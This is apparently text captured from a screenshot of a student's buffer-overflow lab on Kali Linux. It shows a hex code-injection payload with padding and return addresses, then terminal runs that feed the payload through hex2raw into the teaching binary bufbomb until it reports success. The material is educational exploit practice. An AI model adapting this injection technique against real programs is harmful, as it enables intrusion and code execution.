 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 EN 1:26
~/LTHT/Lab6/inputbuf.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
output.txt inputbuf.txt \xb8\x00\x00\x00\x00\xc7\x00\x63\x83\xf2\x56\x68\x exploit.s duyinput.txt
1 B8 60 A1 47 80 C7 00 63 83 F2 56 68 09 52 47 80 C3 56 F2 83 63 00
C7 00 00 00 B8 09 52 47 80 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 F2 56 68 00 C7
00 63 FC 3B 68 55 FC 3B 68 55
Line 1, Column 229 linux 17 Tab Size: 4 Plain Text
kali@zasure69: ~/LTHT/Lab6
File Actions Edit View Help
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ cat input_test.txt|./bufbomb -u 00800410
Userid: 00800410
Cookie: 0×56f28363
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < inputbuf.txt|./bufbomb -u 00800410
Userid: 00800410
Cookie: 0×56f28363
Type string:Misfire: global_value = 0×0
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < inputbuf.txt|./bufbomb -u 00800410
Userid: 00800410
Cookie: 0×56f28363
Type string:Bang!: You set global_value to 0×56f28363
VALID
NICE JOB!
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$